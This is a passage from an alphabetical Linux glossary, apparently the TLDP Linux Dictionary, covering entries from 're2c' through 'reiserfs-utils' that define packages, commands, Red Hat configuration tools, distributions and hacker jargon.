

Tool for generating fast C−based recognizers re2c is a great tool for writing fast and flexible lexers. Unlike other such tools, re2c concentrates solely on generating efficient code for matching regular expressions. Not only does this singleness make re2c more suitable for a wider variety of applications,

it allows us to generate scanners which approach hand−crafted ones in terms of size and speed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REACH*

Research and Educational Applications of Computers in the Humanities From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *READ*

Relative Element Address Designate (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *read−edid*

hardware information−gathering tool for VESA PnP monitors read−edid consists of two tools; get−edid uses a VESA VBE 2 interrupt service routine request to read a 128 byte EDID version 1 structure from your graphics card, which retrieves this information from the monitor via the Data Display Channel (DDC). parse−edid parses this data structure and outputs data about the monitor suitable for inclusion into an XF86Config file. get−edid uses real−mode x86 instructions to communicate with the video hardware; therefore, it is usable only by root, and this package is only available for the i386 architecture. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *read−only*

A file that can be read (copied, and so on) but not written (changed). Linux has a system of permissions that enables the owner of the file, the owner's group, or all users to have or not have permission to read, write, or execute file. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *read−only*

Data or storage device that can be accessed and read but cannot be modified. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *readelf*

Displays information about ELF files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *readline*

The Readline library provides a set of functions that allow users to edit command lines. Both Emacs and vi editing modes are available. The Readline library includes additional functions for maintaining a listof previously−entered command lines for recalling or editing thoselines, and for performing csh−like history expansion on previous commands. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *readlink*

display target of symbolic link on standard output From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *readlink*

read value of a symbolic link From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *README*

A roadmap of your source distribution. By ancient convention, this is the first file intrepid explorers will read after unpacking the source. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *README*

A text file that comes with some software and gives information on the program, often additional information not found in the manual. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *README*

Any essential information. This is usually an explanation of what the package does, promotional material, and anything special that need be done to install the package. From Rute−Users−Guide

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *README file*

n. Hacker's−eye introduction traditionally included in the top−level directory of a Unix source distribution, containing a pointer to more detailed documentation, credits, miscellaneous revision history, notes, etc. (The file may be named README, or READ.ME, or rarely ReadMe or readme.txt or some other variant.) In the Mac and PC worlds, software is not usually distributed in source form, and the README is more likely to contain user−oriented material like last−minute documentation changes, error workarounds, and restrictions. When asked, hackers invariably relate the README convention to the famous scene in Lewis Carroll's "Alice's Adventures In Wonderland" in which Alice confronts magic munchies labeled "Eat Me" and "Drink Me". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *readprofile*

a tool to read kernel profiling information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *readseq*

[Biology] Conversion between sequence formats Reads and writes nucleic/protein sequences in various formats. Data files may have multiple sequences. Readseq is particularly useful as it automatically detects many sequence formats, and converts between them. URL: ftp://ftp.bio.indiana.edu/molbio/readseq/version1 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *real*

adj. Not simulated. Often used as a specific antonym to virtual in any of its jargon senses. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *real time*

1. [techspeak] adj. Describes an application which requires a program to respond to stimuli within some small upper limit of response time (typically milli− or microseconds). Process control at a chemical plant is the canonical example. Such applications often require special operating systems (because everything else must take a back seat to response time) and speed−tuned hardware. 2. adv. In jargon, refers to doing something while people are watching or waiting. "I asked her how to find the calling procedure's program counter on the stack and she came up with an algorithm in real time." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Real time OS*

a real−time operating system is able to execute all of its tasks without violating specified timing constraints. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *real user*

n. 1. A commercial user. One who is paying real money for his computer usage. 2. A non−hacker. Someone using the system for an explicit purpose (a research project, a course, etc.) other than pure exploration. See user. Hackers who are also students may also be real users. "I need this fixed so I can do a problem set. I'm not complaining out of randomness, but as a real user." See also luser. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Real World*

n. 1. Those institutions at which `programming' may be used in the same sentence as `FORTRAN', `COBOL', `RPG', `IBM', `DBASE', etc. Places where programs do such commercially necessary but intellectually uninspiring things as generating payroll checks and invoices. 2. The location of non−programmers and activities not related to programming. 3. A bizarre dimension in which the standard dress is shirt and tie and in which a person's working hours are defined as 9 to 5 (see code grinder). 4. Anywhere outside a university. "Poor fellow, he's left MIT and gone into the Real World." Used pejoratively by those not in residence there. In conversation, talking of someone who has entered the Real World is not unlike speaking of a deceased person. It is also noteworthy that on the campus of Cambridge University in England, there is a gaily−painted lamp−post which bears the label

`REALITY CHECKPOINT'. It marks the boundary between university and the Real World; check your notions of reality before passing. This joke is funnier because the Cambridge `campus' is actually coextensive with the center of Cambridge town. See also fear and loathing, mundane, and uninteresting. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *realpath*

Return the canonicalized absolute pathname The package contains a small utility realpath, which converts each pathname argument to an absolute pathname, which has no components that are symbolic links or the special . or .. directory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *realtimebattle*

Programming game RealTimeBattle is a programming game in which robots controlled by programs are fighting each other. The goal is to destroy the enemies, using the radar to examine the environment and the cannon to shoot. Robot programs can be written in any language, all communication with the main program is done via stdout/stdin. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reboot*

reboot or enable/disable Ctrl−Alt−Del From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reboot*

stop the system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reboot*

To restart a computer without turning off the power. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *recite*

English text speech synthesizer Recite is a program to do speech synthesis. The quality of sound produced is not terribly good, but it should be adequate for reporting the occasional error message verbally. Given some English text, recite will convert it to a series of phonemes, then convert the phonemes to a sequence of vocal tract parameters, and then synthesise the sound a vocal tract would make to say the sentence. Recite can perform a subset of these operations, so it can be used to convert text into phonemes, or to produce an utterance based on vocal tract parameters computed by some other program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *recode*

Character set conversion utility. Free `recode' converts files between character sets and usages. When exact transliterations are not possible, it may get rid of the offending characters or fall back on approximations. This program recognizes or produces nearly 150 different character sets and is able to transliterate files between almost any pair. Most RFC 1345 character sets are supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *recode*

The GNU recode utility converts files between various character sets. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *records−common*

Save and index notes in Emacs environment Records−mode is a major mode for editing and indexing notes. Notes are per−day files containing one or more subjects, subjects from different days are indexed and can be traversed, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *records−gnuemacs*

Save and index notes in Emacs environment Records−mode is a major mode for editing and indexing notes. Notes are per−day files containing one or more subjects, subjects from different days are indexed and can be traversed, etc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *records−xemacs*

Save and index notes in Emacs environment Records−mode is a major mode for editing and indexing notes. Notes are per−day files containing one or more subjects, subjects from different days are indexed and can be traversed, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *recover*

Undelete files on ext2 partitions Recover automates some steps as described in the ext2−undeletion howto. This means it seeks all the deleted inodes on your hard drive with debugfs. When all the inodes are indexed, recover asks you some questions about the deleted file. These questions are: \* Hard disk device name \* Year of deletion \* Month of deletion \* Weekday of deletion \* First/Last possible day of month \* Min/Max possible file size \* Min/Max possible deletion hour \* Min/Max possible deletion minute \* User ID of the deleted file \* A text string the file included (can be ignored) If recover found any fitting inodes, it asks to give a directory name and dumps the inodes into the directory. Finally it asks you if you want to filter the inodes again (in case you typed some wrong answers). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Recovery Is Possible! (RIP)*

RIP is a CD or floppy boot/rescue/backup system. It has support for a lot of filesystem types (Reiserfs, ext2/3, iso9660, UDF, XFS, JFS, UFS, HPFS, MINIX, MS DOS, NTFS, UMSDOS, and VFAT) and contains a bunch of utilities for system recovery. It might also be possible to install and boot it from a LS−120 floppy drive. It has been designed for non−networked stand−alone home PC hard drive booting and rescue. Only the CD version has UDF/HPFS/MINIX/XFS/JFS filesystem support. V51 was released March 21, 2002. V53 was released June 15, 2003. A 'special purpose/mini' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *red*

text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Red Flag*

Red Flag also claims to be the leading Linux OS provider in China. Redflag Linux Desktop 3.2 beta was released August 12, 2002. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Red Hat Linux*

Red Hat, Inc. is perhaps the best known distribution. Red Hat Linux 9 became available to Red Hat Network subscribers on March 31, 2003 and generally available on April 7, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RedBlue Linux*

Esfia, Inc. is based in Taipei, Taiwan. Its RedBlue Linux is used in the company's BlueTooth enabled PDA. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−date*

redhat−config−date is a graphical interface for changing the system date and time, configuring the system time zone, and setting up the NTP daemon to synchronize the time of the system with a NTP time server. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−httpd*

A graphical configuration tool for the Apache Web server. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−keyboard*

redhat−config−keyboard is a graphical user interface that allows the user to change the default keyboard of the system. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−kickstart*

redhat−config−kickstart is a graphical tool for creating kickstart files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−language*

redhat−config−language is a graphical user interface thatallows the user to change the default language of the system. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−mouse*

redhat−config−mouse is a graphical user interface that allows the user to change the default mouse of the system. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−network*

Netconf is the network configuration tool for Red Hat Linux, supporting ethernet, ADSL, ISDN, and PPP. It can also configure firewalls and masquerading, and can use profiles. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−nfs*

redhat−config−nfs is a graphical user interface for creating, modifying, and deleting nfs shares. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−packages*

redhat−config−packages is the package manager for Red Hat Linux. It supports installation of interesting packages from CD. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *redhat−config−printer*

The printconf utility is a printer configuration and filtration system based on magicfilter (the alchemist data library) and the foomaticfilter system. It rebuilds local print configuration and spool directories from data sources at lpd init time, and is integrated touse the multi−sourced features of the alchemist data library. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−printer−gui*

The printconf−gui package contains a GUI tool for the printconfutility. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−proc*

This is a tool for configuring operating system tunable parameters. It eases modifying /etc/sysctl.conf. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−rootpassword*

redhat−config−rootpassword is a graphical user interface that allow sthe user to change the root password of the system. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−securitylevel*

redhat−config−securitylevel is a graphical user interface for setting basic firewall rules. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−services*

redhat−config−services is a utility which allows you to configure which services should be enabled on your machine. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−soundcard*

redhat−config−soundcard is a graphical user interface thatd etects and configures the soundcard(s) on the system. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−config−users*

Redhat−config−users is a graphical utility for administrating users and groups. It depends on the libuser library. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−config−xfree86*

redhat−config−xfree is a graphical user interface that allows the user to configure their XFree86 Xserver. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−logos*

The redhat−logos package (the "Package") contains files of the Red Hat "Shadow Man" logo and the RPM logo (the "Logos"). Red Hat, the RedHat "Shadow Man" logo, RPM, and the RPM logo are

trademarks or registered trademarks of Red Hat, Inc. in the United States and other countries. See the included COPYING file for information on copying and redistribution. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−logviewer*

Red Hat Log Viewer is a graphical interface for viewing and searching log files. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−menus*

This package contains the XML files that describe the menu layout for GNOME and KDE, and the .desktop files that define the names and icons of "subdirectories" in the menus. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−release*

The redhat−release package identifies the release of Red Hat Linux. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−rpm−config*

Red Hat specific rpm configuration files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *redhat−switch−printer*

redhat−switch−printer is the Printing System Switcher for Red Hat Linux. It enables users to easily switch between various printing systemthat they have installed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−switch−printer−gnome*

The redhat−switch−printer−gnome package contains a GNOME interface for the The Printing System Switcher. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−switchmail*

The Mail Transport Agent Switcher is a tool which enables users to easily switch between various Mail Transport Agents that they have installed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redhat−switchmail−gnome*

The redhat−switchmail−gnome package contains a GNOME interface for the Red Hat Mail Transport Agent Switcher. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RedHawk Linux*

Concurrent Computer Corporation's RedHawk Linux is not a mini−distribution, but as a full featured real−time distribution, it is somewhat specialized. It's an industry−standard, POSIX−compliant, real−time version of Linux, based on the Red Hat Linux distribution. RedHawk features high I/O throughput, fast response to external events, and optimized interprocess communication. Version 1.3 was released May 22, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RedIce−Linux*

REDSonic's REDICE−Linux is a real−time Linux kernel, designed to support mission and time critical applications and provide quality of service to your system. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redir*

Redirect TCP connections It can run under inetd or stand alone (in which case it handles multiple connections). Its 8 bit clean, not limited to line mode, is small and light. Supports FTP redirects and supports transparency support. redir is all you need to redirect traffic across firewalls authenticate based on an IP address etc etc. No need for the firewall toolkit. The functionality of inetd/tcpd and "redir" will allow you to do everything you need without screwy telnet/ftp etc gateways. (I assume you are running IP Masquerading of course.) From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redirection*

Accepting input from a source other than the standard input or sending output to a destination other than the standard output. Use the less than sign (<) for redirection of input and the greater than sign (>) for redirection of output. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Redirection Symbol*

The > keyboard character. It is often used to send the output from a command to a text file. For example, ls −a > output.txt sends the current directory list to a file called output.txt. Repeating the command will replace the content of the file with new data. (Also, see Append Symbol and Piping Symbol.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *redundant arrays of independent disks (RAID)*

The use of two or more disk drives in a single computer system, which can provide better disk performance, error recovery, and fault tolerance. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REGEX*

```
REGular EXpressions (GREP, EMACS, ...) From VERA
http://www.tldp.org/LDP/Linux−Dictionary/html/index.html
```
#### *regexp*

/reg'eksp/ n. [Unix] (alt. `regex' or `reg−ex') 1. Common written and spoken abbreviation for `regular expression', one of the wildcard patterns used, e.g., by Unix utilities such as  $\text{grep}(1)$ , sed $(1)$ , and awk(1). These use conventions similar to but more elaborate than those described under glob. For purposes of this lexicon, it is sufficient to note that regexps also allow complemented character sets using ^; thus, one can specify `any non−alphabetic character' with [^A−Za−z]. 2. Name of a well−known PD regexp−handling package in portable C, written by revered Usenetter Henry Spencer <henry@zoo.toronto.edu>. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *regexp*

See regular expression. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *regexplorer*

A visual regular expression explorer RegExplorer is a visual regular expression explorer, it allows for writing regular expressions and visually see the matches, thus making regular expression much easier to write and maintain. More information can be found at the RegExplorer web site http://regexplorer.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *regina−rexx*

The Regina REXX interpreter. Regina is Anders Christensen's REXX interpreter for Unix and VMS. REXX is a procedural language that allows programs and algorithms to be written in a clear and structured way, it is also designed to be used as a macro language by arbitrary application programs. Contains the Regina REXX interpreter (regina and rexx), and external function package to interface to curses library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *regina2*

The Regina REXX interpreter, run−time library. Regina is Anders Christensen's REXX interpreter for Unix and VMS. REXX is a procedural language that allows programs and algorithms to be written in a clear and structured way, it is also designed to be used as a macro language by arbitrary application programs. Contains runtime shared libraries. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *REGIS*

REmote Graphics Instruction Set From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *register dancing*

n. Many older processor architectures suffer from a serious shortage of general−purpose registers. This is especially a problem for compiler−writers, because their generated code needs places to store temporaries for things like intermediate values in expression evaluation. Some designs with this problem, like the Intel 80x86, do have a handful of special−purpose registers that can be pressed into service, providing suitable care is taken to avoid unpleasant side effects on the state of the processor: while the special−purpose register is being used to hold an intermediate value, a delicate minuet is required in which the previous value of the register is saved and then restored just before the official function (and value) of the special−purpose register is again needed. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REGTP*

REGulierungsbehoerde fuer Telekommunikation und Post Org., Germany, "RegTP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *regular expression*

A set of symbols, including text and metacharacters, used to search for text. The most common components are the period (.), which matches one character; the asterisk (\*), which matches any number of characters; and brackets ([string]), which list a set of characters to be matched. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Regular Expressions*

A regular expression is a sequence of characters that forms a template used to search for strings [Words, phrases, or just about any sequence of characters. ] within text. In other words, it is a search pattern. To get an idea of when you would need to do this, consider the example of having a list of names and telephone numbers. If you want to find a telephone number that contains a 3 in the second place and ends with an 8, regular expressions provide a way of doing that kind of search. Or consider the case where you would like to send an email to fifty people, replacing the word after the ``Dear'' with their own name to make the letter more personal. Regular expressions allow for this type of searching and replacing. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *reiserfs−utils*

The reiserfs−utils package contains a number of utilities for creating, checking, modifying, and correcting any inconsistencies in ReiserFS filesystems, including reiserfsck (used to repair filesystem inconsistencies), mkreiserfs (used to initialize a partition to contain an empty ReiserFS filesystem), debugreiserfs (used to examinethe internal structure of a filesystem, to manually repair a corrupted filesystem, or to create test cases for reiserfsck), and some other ReiserFS filesystem utilities. You should install the reiserfs−utils package if you want to use ReiserFS on any of your partitions. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reiserfsprogs*

